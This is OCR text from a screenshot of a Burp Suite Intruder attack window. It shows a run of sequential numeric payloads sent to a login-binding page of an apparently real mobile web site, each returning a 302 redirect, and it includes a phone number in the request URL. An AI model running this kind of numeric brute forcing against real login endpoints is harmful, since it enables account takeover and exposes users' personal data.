 intruder attack 10
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
2334 175621 302 436
2335 175622 302 436
2336 175623 302 436
2337 175624 302 436
2338 175625 302 436
2339 175626 302 436
2340 175627 302 436
2341 175628 302 436
2342 175629 302 436
2343 175630 302 436
2344 175631 302 436
2345 175632 302 436
2346 175633 302 436
2347 175634 302 436
request response
raw headers hex html render
http://3g.zj189.cn/modules/login/getpsBind.jsp?mobile=15381187768&msg=1&url=http://3g.zj189.
cn/torate.jsp?ad=mall
Content-Type: text/html; charset=utf-8
Content-Length: 151
Connection: close
Date: Thu, 08 Aug 2013 03:25:09 GMT
The URL has moved <a
href="http://3g.zj189.cn/modules/login/getpsBind.jsp?mobile=15381187768&msg=1&url=http://3g.
zj189.cn/torate.jsp?ad=mall">here</a>
+ < > 0 matches